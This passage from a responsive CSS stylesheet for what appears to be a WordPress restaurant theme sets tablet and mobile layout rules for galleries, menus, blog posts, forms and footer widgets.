.gallery.default.dt-sc-one-fourth .gallery-thumb img { height:158px; }
.gallery.default.dt-sc-one-fourth.with-sidebar .gallery-thumb img { height:114px; }

.gallery.default.dt-sc-one-fourth.with-sidebar .image-overlay a.link, .gallery.default.dt-sc-one-fourth.with-sidebar .image-overlay a.zoom { top:32.4%; }

.gallery-detail .views { padding:8px 21px 7px; }

/********* Services *********/
.dt-sc-one-fourth .dt-service-bg { height:216px; }
.dt-sc-one-third .dt-service-bg { height:289px; }
.dt-sc-one-half .dt-service-bg { height:444px; }

.dt-facility-wrapper ul li .list-content { width:85.4%; }
.dt-sc-one-half .dt-facility-wrapper ul li .list-content { width:70%; }

.intro-text.type2, .intro-text.type3, .intro-text.type4 { width:96.6%; }
.intro-text .dotted-line { width:99.4%; }

.widget.buddypress div.item-avatar img.avatar { margin-right:10px; }
#buddypress div.dir-search, #bbpress-forums div.bbp-search-form { width:33%; }

.dt-sc-one-third.with-sidebar .mejs-container .mejs-time-rail { width:11% !important }
.dt-sc-one-column.blog-fullwidth .mejs-container .mejs-time-rail { width:77% !important }
.dt-sc-one-half .mejs-container .mejs-time-rail { width:46% !important; }
.dt-sc-one-third .mejs-container .mejs-time-rail { width:36% !important; }
.dt-sc-one-column.blog-fullwidth.with-sidebar .mejs-container .mejs-time-rail { width:66% !important; }
.dt-sc-one-half .mejs-container .mejs-time-rail { width:42% !important; }
}

/*----*****---- << Tablet (Portrait) >> ----*****----*/	

/* Note: Design for a width of 768px, Gutter: 30px, Unit: 32px */

@media only screen and (min-width:768px) and (max-width:959px) {
	
.container, .intro-text.type1 .container { width:710px; }

#logo { height:72px; margin-top:6px; }
.retina_logo { margin-top:6px; }
.header3 .retina_logo { margin-top:4px !important; }

#main-menu > ul.menu > li { line-height:84px; }
#menu-main-menu li.menu-item-simple-parent ul, .megamenu-child-container { top:85px; }

.header2 #menu-main-menu li.menu-item-simple-parent > ul, .header2 .megamenu-child-container { top:76px; }
.is-sticky .header2 #menu-main-menu li.menu-item-simple-parent ul, .is-sticky .header2 .megamenu-child-container { top:73px; }
.header2 #main-menu > ul.menu > li > a, .is-sticky .header2 #main-menu > ul.menu > li > a { padding:28px 10px 18px; }

#primary, #secondary { width:100%; }

#menu-main-menu { font-size:13px; }
#main-menu > ul.menu > li > a, .is-sticky #main-menu > ul.menu > li > a { padding:12px 9px; }

/*----*****---- << Mega Menu >> ----*****----*/	
#main-menu > ul.menu > li > a, .is-sticky #main-menu > ul.menu > li > a { font-size:13px; }	

.megamenu-2-columns-group .megamenu-child-container { width:360px; }
.megamenu-3-columns-group .megamenu-child-container { width:540px; }
.megamenu-4-columns-group .megamenu-child-container { width:680px; }

.megamenu-child-container > ul.sub-menu > li { width:150px; padding:10px; }
.dt-megamenu-custom-content > img { width:100%; height:auto; }

.megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width:340px; }
.megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width:520px; }
.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width:700px; }

.megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu, .megamenu-child-container ul.sub-menu > li > ul li a, #main-menu ul li.menu-item-simple-parent ul li a { font-size:12px; }
.megamenu-child-container ul.sub-menu > li > ul li a:before { top:0px; }
#main-menu ul li.menu-item-simple-parent ul { width:200px; left:inherit; right:0; }
#main-menu ul li.menu-item-simple-parent ul li ul { left:200px; }
#main-menu ul li.menu-item-simple-parent:last-child ul li ul { right:200px; }

#main-menu ul li .sub-menu li a:hover { padding-left:15px; }

.breadcrumb a { font-size:28px; margin-top:9px; line-height:normal; }

.footer-info, .footer-links  { text-align:center; }
.copyright, .footer-links, .footer-links li { float:none; }

.side-nav li a { font-size:13px; }
.intro-text.type2 a.dt-sc-button.small { text-align:center; }

#secondary { margin-left:0; margin-top:20px; }

.boxed #wrapper, .boxed #header-wrapper {  width:100%; }
.boxed .ls-wp-fullwidth-container, .boxed .ls-container.ls-fullwidth { width:100% !important; }

.dt-sc-one-half pre, .dt-sc-one-half code { width:93.5%; }

/** Logo **/
.logo { width:160px; }
.logo a img { width:100%; }

/*** header ***/
.top-bar .float-left p, #cart-summary li { font-size:10px; }
#cart-summary li { padding:0 7px; }
#cart-summary li:first-child { border:none; }

/** Bg-title **/
.bg-title { background-position: center 45px; background-size: 100% auto; }

/* Home add */
.home-add img.size-full { max-width: 47.1%; }

.about-cnt .about-img { top:65px; }

/* Menu*/
#menu-main li a { font-size:15px; padding:39px 9px 36px; }
.menu-thumb .rounded img, .menu-thumb .rounded { width:100px; height:100px; }

/* Team */
.team li img { width:100%; }
.dt-sc-team .dt-sc-social-icons li a { background-size:100%; width:31px; height:31px; line-height:31px; font-size:15px; }

/* Services */
.dt-sc-one-fourth .dt-service-bg { height:171px; }
.dt-sc-one-third .dt-service-bg { height:228px; }
.dt-sc-one-half .dt-service-bg { height:350px; }

.dt-services [class^="icon-"] { background-size:50%; }
.dt-services.type-two .fa { font-size:50px; }
.dt-services h2 { font-size:18px; }

.side-nav li a span, .menu-sidebar li a span, .side-nav li a { font-size:11px; }

/** Header search **/
#header-wrapper #searchform input[type="text"] { width:150.5px; }

#secondary .testi-author { width:94%; }

#secondary .subscribe-frm input[type="text"], #secondary .subscribe-frm input[type="email"], footer .subscribe-frm input[type="text"], footer .subscribe-frm input[type="email"] { width:96%; }

h3.widgettitle { background-position:left 38px; background-repeat:no-repeat; background-size:auto auto; }
.woocommerce #secondary th, .woocommerce #secondary td, .woocommerce footer th, .woocommerce footer td { text-align:center; }

#secondary .widget { width:48%; margin-right:2%; }

/** Footer **/
footer .column.dt-sc-one-fourth { width:48%; }
.widget ul.fancy-list li { width:100%; }
footer .widget_flickr .flickr_badge_image img { width:52px; height:52px; }

footer .subscribe-frm input[type="text"], footer .subscribe-frm input[type="email"], footer .subscribe-frm input[type="text"], footer .subscribe-frm input[type="email"], footer input[type="text"], footer input[type="email"], footer input[type="password"] { width:94%; }
footer.widget .social-media li { margin-bottom:10px; }

footer .widget { min-height:338px; }
.widget.widget_flickr .flickrs div.last { margin-right:20px; }

/** Features **/
.with-side-nav { width:67.1%; }
.dt-sc-one-half .dt-facility-wrapper ul li .list-content { width:62.1%; }

/** Blog **/
.post-details .post-comments { border-bottom-right-radius: 5px; border-top-right-radius: 5px; }
.blog-post .post-content .entry-thumb img { border-top-left-radius:5px; width:100%; height:auto; }
.post-icon-format { border-radius:0; }

.dt-sc-one-half .post-icon-format, .dt-sc-one-half .post-comments { height:51px; }
.dt-sc-one-half .post-icon-format:before, .dt-sc-one-half .post-comments { line-height:51px; }

.dt-sc-one-half .post-content, .blog-post .post-details, .dt-sc-one-column.blog-fullwidth .post-content, .dt-sc-one-column.blog-fullwidth.with-sidebar .post-content { width:100%; margin-bottom:10px; }
.blog-post .post-details { background:#F4F3EE; }
.post-details .date { float:left; padding:11px 10px; width:73px; border-bottom-left-radius:5px; }
.post-details .post-comments { margin:0; }
.post-details .post-icon-format, .post-details .post-comments { float:right; width:50px; }

.blog-post .post-content { margin-left:0; }
.post-details .post-comments { clear:none; }

/** Blog Detail without sidebar **/
.comment-details { width:83.7%; }

.commentlist .children { margin-left:30px; }

.commentlist .children { width:93.7%; }
.commentlist li li .comment-details { width:82.5%; }

/** Blog Detail with sidebar **/
.with-left-sidebar #commentform input[type="text"], .with-left-sidebar #commentform input[type="email"], .with-left-sidebar #commentform textarea, .with-right-sidebar #commentform input[type="text"], .with-left-sidebar #commentform input[type="email"], .with-right-sidebar #commentform textarea { width:96.8%; }

.comment-details { width:99.5%; }
.commentlist li li .comment-details { width:99.5%; }

/** Contact **/
.content-box ul li span.address-img { background-size:100%; }

/** Menu **/
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"], .wpcf7-form textarea { width:95.5%; }

.dt-sc-three-fourth .wpcf7-form > p { width:49%; }
.dt-sc-three-fourth .wpcf7-form input[type="text"], .dt-sc-three-fourth .wpcf7-form input[type="email"], .dt-sc-three-fourth .wpcf7-form input[type="password"], .dt-sc-three-fourth .wpcf7-form input[type="tel"], .dt-sc-three-fourth .wpcf7-form input[type="date"] { width:92%; }
.dt-sc-three-fourth .wpcf7-form textarea { width: 95.9%; }

.grey-bg { padding:17px; }

.side-nav li a span, .menu-sidebar li a span { margin:0 5px; }
.menu-title h3, .menu-title span { width:78%; }

#secondary .dt-rev-author { width:94.5%; }

ul.dt-sc-tabs-vertical-frame li a { font-size:13px; line-height:normal; }

/** Pricing Table **/
.dt-sc-tb-content .rounded { height:112px; width:142px; }
.dt-sc-tb-content .rounded p { font-size:11px; width:115px; }
.kidszone-offer li { line-height:18px; }

.products li.product .dt-sc-one-fourth a.dt-sc-button.small { font-size:12px; padding:7px; }

.menu-thumb .rounded { width:100%; }

.reservation p input, .reservation p textarea { width:94.9%; }
.reservation p select { width:99.6%;}
/* Shop */
.dt-sc-tb-header .dt-sc-tb-thumb .dt-sc-tb-title h3 { font-size:12px; }
.dt-sc-tabs-vertical-frame-content { width:64%; }

/*----*****---- << 404 >> ----*****----*/
.dt-sc-team .dt-sc-social-icons { top:72px; }
.error-404 > form { width:51%; }

.dt-sc-one-fourth .dt-service-bg { width:97.4; }

/*----*****---- << gallery >> ----*****----*/
.gallery-title h4 { font-size:15px; }

.gallery.dt-sc-one-third { width:31.4%; }
.gallery-title { width:66.2%; }

#respond form { width:98.5%; }
.gallery-detail .views { padding:8px 18px 7px; }
.gallery.dt-sc-one-third.with-sidebar .gallery-detail .views { padding:8px 10px 7px; }

.gallery.dt-sc-one-column:hover .image-overlay a.link { left:42%; }
.gallery.dt-sc-one-column:hover .image-overlay a.zoom { right:42%; }

.gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.link { left:42%; }
.gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.zoom { right:42%; }

.gallery.dt-sc-one-half:hover .image-overlay a.link { left:35%; }
.gallery.dt-sc-one-half:hover .image-overlay a.zoom { right:35%; }
.gallery.dt-sc-one-half .gallery-title { width:68%; }

.gallery.dt-sc-one-third:hover .image-overlay a.link { left:27%; }
.gallery.dt-sc-one-third:hover .image-overlay a.zoom { right:27%; }

.gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.link { left:26%; }
.gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.zoom { right:26%; }

.gallery.dt-sc-one-third.with-sidebar .gallery-title { width:60%; }
.gallery.dt-sc-one-third.with-sidebar { min-height:255px; }

.gallery.dt-sc-one-fourth:hover .image-overlay a.link { left:20.8%; }
.gallery.dt-sc-one-fourth:hover .image-overlay a.zoom { right:20.8%; }
.gallery.dt-sc-one-third .gallery-title { width:65%; }

.gallery .image-overlay a.link, .gallery .image-overlay a.zoom { top:34.4%; }

.gallery-thumb.dt-sc-two-third.right-gallery .gallery-arrows a { top:39.5%; }
.gallery-single-fullwidth .gallery-arrows a { top:28.5%; }

.gallery-thumb.full-width .gallery-slider-container ul li { width:700px !important; }
.gallery.dt-sc-one-fourth.with-sidebar .gallery-thumb img { width:100%; height:auto; }
.gallery.dt-sc-one-fourth.with-sidebar { min-height:214px; }

.gallery-detail .views { padding:7px 12px 6px; }
.gallery.dt-sc-one-fourth h4 { font-size:15px; }

.gallery.dt-sc-one-third { min-height:256px; }
.gallery.dt-sc-one-fourth { min-height:214px; }

.gallery.dt-sc-one-fourth.shape-one .image-overlay a span, .gallery.dt-sc-one-fourth.shape-two .image-overlay a span, .gallery.dt-sc-one-fourth.shape-three .image-overlay a span { width:35px; height:35px; line-height:35px; font-size:15px; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-one:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-two:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-three:hover .image-overlay a.link { left:27%; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-one:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-two:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-three:hover .image-overlay a.zoom { right:27%; }
.gallery.shape-one.dt-sc-one-fourth .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-fourth .image-overlay a.link, .gallery.shape-two.dt-sc-one-fourth .image-overlay a.zoom, .gallery.shape-two.dt-sc-one-fourth .image-overlay a.link, .gallery.shape-three.dt-sc-one-fourth .image-overlay a.zoom, .gallery.shape-three.dt-sc-one-fourth .image-overlay a.link { top:39.3%; }

.gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .gallery.shape-two.dt-sc-one-third .image-overlay a.zoom, .gallery.shape-two.dt-sc-one-third .image-overlay a.link, .gallery.shape-three.dt-sc-one-third .image-overlay a.zoom, .gallery.shape-three.dt-sc-one-third .image-overlay a.link { top:40.1%; }

.with-left-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .with-left-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .with-left-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.link, .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-three.dt-sc-one-half .image-overlay a.link { top:43.4%; }

.gallery.default.dt-sc-one-column .gallery-thumb img, .gallery.default.dt-sc-one-column.with-sidebar .gallery-thumb img { height:352px; }
.gallery.default.dt-sc-one-half .gallery-thumb img, .gallery.default.dt-sc-one-half.with-sidebar .gallery-thumb img { height:259px; }
.gallery.default.dt-sc-one-third .gallery-thumb img, .gallery.default.dt-sc-one-third.with-sidebar .gallery-thumb img { height:167px; }
.gallery.default.dt-sc-one-fourth .gallery-thumb img, .gallery.default.dt-sc-one-fourth.with-sidebar .gallery-thumb img { height:125px; }

/*----*****---- << bbpress >> ----*****----*/	
#bbpress-forums div.bbp-search-form, #buddypress div.dir-search { width:42%; }

.dt-facility-wrapper ul li .list-content { width:81.5%; }
.intro-text.type2, .intro-text.type3, .intro-text.type4 { width:95.6%; }
.intro-text .dotted-line { width:99.3%; }

.tribe-bar-mini .tribe-bar-views-inner { padding-bottom:50px; }

.dt-sc-one-third .mejs-container .mejs-time-rail, .dt-sc-one-third.with-sidebar .mejs-container .mejs-time-rail { width:19% !important; }
.dt-sc-one-column.blog-fullwidth.with-sidebar .mejs-container .mejs-time-rail { width:74% !important; }

#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner { min-height: 58px; padding: 7px 0; }
#tribe-bar-form #tribe-bar-views label { margin-bottom:4px; }
}

/*----*****---- << Mobile (Landscape) >> ----*****----*/	

/* Note: Design for a width of 480px */
@media only screen and (max-width:767px) {
/*@media only screen and (min-width: 480px) and (max-width: 767px) {*/

.container, .intro-text.type1 .container { width:420px; }

#logo a { float:none; }

pre, code { width:94.5%; }

#main-menu .selection-box:after { height:40px; }
#main-menu .selection-box select { border:0; }
#main-menu .selection-box { display:block; }
.mobile-menu { display:inline-block; margin: 0px; height:40px; padding:10px 14px 10px 5px; }

.top-bar .float-left p { margin:0; }
#cart-summary li:first-child { border-left:none; }
#cart-summary li .fa { margin-top:5px; }

/** Breadcrump **/
.breadcrumb h1 { font-size:13px; text-transform:capitalize; margin-top:2px; } 
.breadcrumb a { font-size:18px; line-height:18px; }
.breadcrumb span { height:19px; margin:0 6px 0 0; }
.breadcrumb span.fa { margin-top:0; }

.breadcrumb a { margin-top:10px; }

.menu-main-menu-container { padding:0px 0px 10px; }
.is-sticky .header2 #logo, #logo, .header3 #logo { height:70px; width:100%; text-align:center; }
#logo a img { float:none; }
.header3 #logo { border:none; }

.intro-text.type1 h4 span { left:44%; }

.dt-sc-one-fourth, .dt-sc-one-half, .dt-sc-three-fourth, .dt-sc-one-third, .dt-sc-two-third, .dt-sc-one-fifth, .dt-sc-four-fifth, .dt-sc-three-fifth, .dt-sc-two-fifth, .dt-sc-one-sixth, .dt-sc-two-sixth, .dt-sc-three-sixth, .dt-sc-four-sixth, .dt-sc-five-sixth { width:100%; margin:0px 0px 20px 0px; }

.dt-sc-team { width:204px; margin-left:27%; }

.logo a img { width:75%; float:none; }

.boxed #wrapper, .boxed #header-wrapper {  width:100%; }
.boxed .ls-wp-fullwidth-container, .boxed .ls-container.ls-fullwidth { width:100% !important; }

.header-right.float-right { width:57%; }
nav #menu-main-menu { width:88%; }

#main-menu #menu-main-menu { display:none; }

.header-right.float-right form#searchform { top:80px; }
.header-right.float-right #searchform input[type="text"] { width:165.5px; }

#primary, #secondary { width:100%; }
#secondary { margin-left:0; margin-top:20px; }

/*----*****---- Header  ----*****----*/
.top-bar .float-left { float:none; text-align:center; }
.top-bar p i { float:none; }
#cart-summary.float-right { width:100%; text-align:center; }

.top-bar { padding-top:5px; padding-bottom:5px; }
.top-bar .container { width:100%; }
#cart-summary li, #cart-summary li [class^="icon-"] { float:none; display:inline; }
.top-bar, #cart-summary li { font-size:11px; line-height:18px; }
#cart-summary li [class^="icon-"] { margin-top:1px; }

.footer-links { float:none; }
.widget.widget_flickr .flickrs div.last { margin-right:20px; }

.footer-info { text-align:center; }
.copyright, .footer-links li { float:none; }

.about-cnt { padding-top:98px; }

/** Sidebar **/
.woocommerce #secondary th, .woocommerce #secondary td, .woocommerce footer th, .woocommerce footer td { text-align:center; }
#secondary .subscribe-frm input[type="text"], #secondary .subscribe-frm input[type="email"], footer .subscribe-frm input[type="text"], footer .subscribe-frm input[type="email"] { width:94.8%; }
#secondary .testi-author { width:95%; }

footer .subscribe-frm input[type="text"], footer .subscribe-frm input[type="email"], footer #searchform input[type="text"], .with-left-sidebar #commentform input[type="text"], .with-left-sidebar #commentform input[type="email"], .with-left-sidebar #commentform textarea, .with-right-sidebar #commentform input[type="text"], .with-left-sidebar #commentform input[type="email"], .with-right-sidebar #commentform textarea, input[type="text"], input[type="email"], input[type="password"], textarea, input[type="tel"], footer input[type="text"], footer input[type="email"], footer input[type="password"]  { width:95.4%; }

/*----*****---- Team  ----*****----*/
.team { margin-left:15%; width:64%; }

/*----*****---- Header  ----*****----*/
.top-bar .float-left { float:none; text-align:center; }
.top-bar p i { float:none; }
#cart-summary.float-right { width:100%; text-align:center; }

/** Intro Text **/
.intro-text.type2, .intro-text.type3, .intro-text.type4 { text-align:center; }

/** Bg title **/
.bg-title { background-size:100%; background-position:center 45px; }

.hr.top, .hr-border.top { width:93%; }

/** Blog **/
.blog-post .date { border-bottom-left-radius:5px; padding:8px 5px; }
.post-details .post-comments { border-bottom-right-radius: 5px; border-top-right-radius: 5px; }
.blog-post .post-content .entry-thumb img { border-top-left-radius:5px; }
.post-icon-format { border-radius:0px; }

.blog-post .post-content .entry-thumb img { width:100%; height:auto; }

#commentform .column { margin-bottom:0; }

.dt-sc-one-half .post-content, .blog-post .post-details, .dt-sc-one-column.blog-fullwidth .post-content, .dt-sc-one-column.blog-fullwidth.with-sidebar .post-content { width:100%; margin-bottom:10px; }
.blog-post .post-details { background:#F4F3EE; }
.post-details .date { float:left; padding:11px 10px; width:73px; }
.post-details .post-comments { float:right; margin:0; }
.post-details .post-icon-format, .post-details .post-comments { float:right; width:50px; }
.dt-sc-one-third .post-comments, .dt-sc-one-half.with-sidebar .post-comments, .dt-sc-one-third .post-icon-format, .dt-sc-one-half.with-sidebar .post-icon-format { float:right; }
.blog-post .post-content { margin-left:0; }
.post-details .post-comments { clear:none; }

.dt-sc-one-half .post-icon-format, .dt-sc-one-half .post-comments { height:51px; }
.dt-sc-one-half .post-icon-format:before, .dt-sc-one-half .post-comments { line-height:51px; }

ul.commentlist li.comment { padding:0 0 0 66px; }

/** Blog Detail without sidebar **/
ul.commentlist li { padding:0 0 0 69px; }
ul.commentlist li .comment-author img { height:50px; width:50px; }

.commentlist .children { margin-left:30px; }

/** Blog Detail with sidebar **/
.post-author-details { width:90.4%; }
.author-desc { width:78%; }

.commentlist .children { margin-left:50px; }

/*** Features ***/
.side-nav { margin-bottom:40px; }
.side-nav, .with-side-nav , .widget ul.fancy-list li { width:100%; }
.with-side-nav { margin:0; }

/** Contact **/
.responsive-map { width:97.5%; }
.content-box ul li span { width:12%; }
.content-box ul li span.address-img { background-size:100%; }

.copyright  p { text-align:center; width:100%; }

/** Contact form7 **/
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form textarea, .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"] { width:95.2%; }

/** MEnu **/
.menu-sidebar ul { margin-bottom: 30px; position: inherit !important; top: 0 !important; }
.border { border-width:4px; }
.rounded-img { padding:4px; }

.menu-thumb .rounded { width:79%; border-width:3px; }
.menu-thumb .rounded img { width:100%; }

.wpcf7-form > p, .dt-sc-three-fourth .wpcf7-form > p { width:100%; }
h3.widgettitle, .bg-title-two { background-size:auto auto; background-position:left 38px; }
div.wpcf7-response-output { width:94.5%; }

.no-margin.dt-sc-one-third, .no-margin.dt-sc-one-half { width:100%; }

.error-404 > form, .with-left-sidebar .error-404 > form, .with-right-sidebar .error-404 > form { width:100%; }

/** Menu **/
ul.dt-sc-tabs li a, ul.dt-sc-tabs-frame li a, .woocommerce-tabs ul.tabs li a { font-size:13px; padding:0 10px; }
ul.dt-sc-tabs-frame li, .woocommerce-tabs ul.tabs li { border-right:none; border-bottom:1px solid #6A6A6A; }
ul.dt-sc-tabs-vertical-frame li a { font-size:12px; line-height:20px; padding:14px 10px; }
.dt-sc-tabs-vertical-frame-content { min-height:inherit; }

.menu-title .price { margin-top:10px; }
.menu-thumb img { width:88%; }
.menu-thumb .rounded img, .menu-thumb .rounded { height:63px; }

.reservation p input, .reservation p textarea { width:95%; }
.reservation p select { width:99.6%; }

.dt-sc-tabs-vertical-frame-content.dt-sc-two-third { width:64%; }
.dt-sc-tabs-frame-content, .woocommerce-tabs .panel { padding:25px 4% 15px; }
ul.dt-sc-tabs-frame li, .woocommerce-tabs ul.tabs li { width:100%; }
ul.dt-sc-tabs li a, ul.dt-sc-tabs-frame li a, .woocommerce-tabs ul.tabs li a { display:block; width:100%; padding:0; border-radius:5px; }
ul.dt-sc-tabs-frame li, .woocommerce-tabs ul.tabs li { border-bottom:0; margin-bottom:1px; }

.intro-text.type2, .intro-text.type3, .intro-text.type4 { width:95.5%; }

.summary .product_title.entry-title { font-size:20px; }
.product .images { margin-right:0; }

#toTop { background-size:100%; width:20px; height:20px; right:10px; }
#toTopHover { background-position: left 0; background-size: 100% auto; height: 20px; width: 20px; }

/*----*****---- << gallery >> ----*****----*/

.sorting-container { text-align:center; }
.sorting-container a { display:inline-block; float:none; }
.gallery.dt-sc-one-third { width:100%; }

.gallery-thumb > img { width:100%; }
.gallery-title { width:78.5%; }

.gallery.dt-sc-one-fourth:hover .image-overlay a.link, .gallery.dt-sc-one-third:hover .image-overlay a.link, .gallery.dt-sc-one-column:hover .image-overlay a.link, .gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.link { left:38%; }
.gallery.dt-sc-one-fourth:hover .image-overlay a.zoom, .gallery.dt-sc-one-third:hover .image-overlay a.zoom, .gallery.dt-sc-one-column:hover .image-overlay a.zoom, .gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.zoom { right:38%; }

.gallery .image-overlay a.link, .gallery .image-overlay a.zoom { top:43%; }

.with-left-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .with-left-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .with-right-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .with-right-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .gallery.shape-one.dt-sc-one-fourth .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-fourth .image-overlay a.link, .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .with-left-sidebar .gallery.shape-two.dt-sc-one-third .image-overlay a.zoom, .with-left-sidebar .gallery.shape-two.dt-sc-one-third .image-overlay a.link, .with-right-sidebar .gallery.shape-two.dt-sc-one-third .image-overlay a.zoom, .with-right-sidebar .gallery.shape-two.dt-sc-one-third .image-overlay a.link, .gallery.shape-two.dt-sc-one-fourth .image-overlay a.zoom, .gallery.shape-two.dt-sc-one-fourth .image-overlay a.link, .gallery.shape-two.dt-sc-one-third .image-overlay a.zoom, .gallery.shape-two.dt-sc-one-third .image-overlay a.link, .with-left-sidebar .gallery.shape-three.dt-sc-one-third .image-overlay a.zoom, .with-left-sidebar .gallery.shape-three.dt-sc-one-third .image-overlay a.link, .with-right-sidebar .gallery.shape-three.dt-sc-one-third .image-overlay a.zoom, .with-right-sidebar .gallery.shape-three.dt-sc-one-third .image-overlay a.link, .gallery.shape-three.dt-sc-one-fourth .image-overlay a.zoom, .gallery.shape-three.dt-sc-one-fourth .image-overlay a.link, .gallery.shape-three.dt-sc-one-third .image-overlay a.zoom, .gallery.shape-three.dt-sc-one-third .image-overlay a.link { top:44%; }

.gallery.dt-sc-one-fourth.shape-one.with-sidebar .image-overlay a span, .gallery.dt-sc-one-fourth.shape-two.with-sidebar .image-overlay a span, .gallery.dt-sc-one-fourth.shape-three.with-sidebar .image-overlay a span { width:46px; height:46px; line-height:46px; font-size:18px; }

.gallery-carousel-container .gallery.dt-sc-one-fourth.shape-one .image-overlay a, .gallery-carousel-container .gallery.dt-sc-one-fourth.shape-two .image-overlay a, 
.gallery-carousel-container .gallery.dt-sc-one-fourth.shape-three .image-overlay a { top:42%; }
.gallery-carousel-container .gallery.dt-sc-one-fourth.shape-one .image-overlay a span, .gallery-carousel-container .gallery.dt-sc-one-fourth.shape-two .image-overlay a span, 
.gallery-carousel-container .gallery.dt-sc-one-fourth.shape-three .image-overlay a span { width:35px; height:35px; line-height:35px; font-size:15px; }

.gallery-carousel-container .gallery.dt-sc-one-fourth.shape-one:hover .image-overlay a.link, .gallery-carousel-container .gallery.dt-sc-one-fourth.shape-two:hover .image-overlay a.link, 
.gallery-carousel-container .gallery.dt-sc-one-fourth.shape-three:hover .image-overlay a.link { left:30%; }
.gallery-carousel-container .gallery.dt-sc-one-fourth.shape-one:hover .image-overlay a.zoom, .gallery-carousel-container .gallery.dt-sc-one-fourth.shape-two:hover .image-overlay a.zoom, 
.gallery-carousel-container .gallery.dt-sc-one-fourth.shape-three:hover .image-overlay a.zoom { right:30%; }

.gallery-arrows a { top:31%; }
.gallery-thumb.dt-sc-two-third.right-gallery .gallery-arrows a { top:40%; }
.gallery-thumb.full-width .gallery-slider-container ul li { width:410px !important; }
.gallery-thumb.right-gallery .gallery-slider-container { height:341px !important; }

.gallery.dt-sc-one-fourth { min-height:inherit; }

.gallery.default.dt-sc-one-column .gallery-thumb img, .gallery.default.dt-sc-one-column.with-sidebar .gallery-thumb img { height:210px; }
.gallery.default.dt-sc-one-half .gallery-thumb img, .gallery.default.dt-sc-one-half.with-sidebar .gallery-thumb img, .gallery.default.dt-sc-one-third .gallery-thumb img, .gallery.default.dt-sc-one-third.with-sidebar .gallery-thumb img, .gallery.default.dt-sc-one-fourth .gallery-thumb img, .gallery.default.dt-sc-one-fourth.with-sidebar .gallery-thumb img { height:315px; }

.caroufredsel_wrapper .default.gallery.column {width:420px!important;}

